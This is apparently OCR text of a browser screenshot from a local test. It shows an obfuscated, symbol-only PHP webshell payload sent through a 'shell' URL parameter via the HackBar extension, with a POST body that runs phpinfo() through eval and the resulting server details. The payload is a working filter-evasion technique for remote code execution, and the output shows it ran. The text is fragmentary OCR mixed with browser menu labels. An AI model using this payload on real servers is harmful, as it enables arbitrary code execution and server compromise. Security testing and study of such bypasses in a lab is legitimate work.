 phpinfo()
localhost:8080/test.php?shell=%24_%20%3D%20"!((%25)("%5E"%40%5B%5B%40%5B%5C%5C"%3B%0A%24__%20%3D%20"!%2B%2...
更新
Notice: Use of undefined constant _ - assumed '_' in C:\Users\simid\Desktop\usbwebserver\root\test.php(5) : eval()'d code on line 4
PHP Version 5.4.17
php
System
Windows NT AARON 6.2 build 9200 (Unknown Windows version Business Edition)
i586
Build Date
Jul 3 2013 21:34:27
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
元素
控制台
源代码
网络
性能
应用
内存
安全
HackBar
Lighthouse
记录器
性能数据分析
AdBlock
2
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
ENCODING
HASHING
THEME
URL
http://localhost:8080/test.php?shell=
%24_%20%3D%20%22!((%25)
(%22%5E%22%40%5B%5B%40%5B%5C%5C%22%3B%0A%24__%20%3D%20%22!%2B%2F((%22%5E%22~%7B%60%7B%7C%22%3B%0A%24___%20%
3D%20%24%24__%3B%0A%24_(%24___%5B_%5D)%3B
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=phpinfo();
控制台
新功能